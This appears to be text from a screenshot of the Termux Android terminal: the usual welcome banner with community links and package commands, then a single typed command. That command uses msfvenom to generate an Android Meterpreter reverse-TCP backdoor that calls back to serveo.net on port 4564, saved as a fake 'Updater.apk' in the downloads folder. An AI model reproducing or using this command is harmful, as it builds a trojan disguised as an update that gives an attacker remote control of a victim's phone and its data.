 Welcome to Termux!
Wiki:            https://wiki.termux.com
Community forum: https://termux.com/community
IRC channel:     #termux on freenode
Gitter chat:     https://gitter.im/termux/termux
Mailing list:    termux+subscribe@groups.io
Search packages:   pkg search <query>
Install a package: pkg install <package>
Upgrade packages:  pkg upgrade
Learn more:        pkg help
$ msfvenom -p android/meterpreter/reverse_tcp LHOST=serveo.net LPORT=4564 R > storage/downloads/Updater.ap
k